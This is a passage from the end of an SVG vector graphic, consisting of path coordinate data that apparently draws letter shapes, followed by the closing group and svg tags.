			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.8,1.9c-0.4,0.8-0.7,1.7-0.7,2.8c0,1.1,0.2,2,0.7,2.8c0.4,0.8,1,1.4,1.8,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6c0.9,0,1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.9
			C306.1,143.6,305.9,142.7,305.5,141.9z"/>
		<path class="st2" d="M325.3,137.6l-8.6,21h-2.5l2.8-6.9l-5.8-14.2h2.6l4.5,11.6l4.4-11.6H325.3z"/>
	</g>
</g>
</svg>
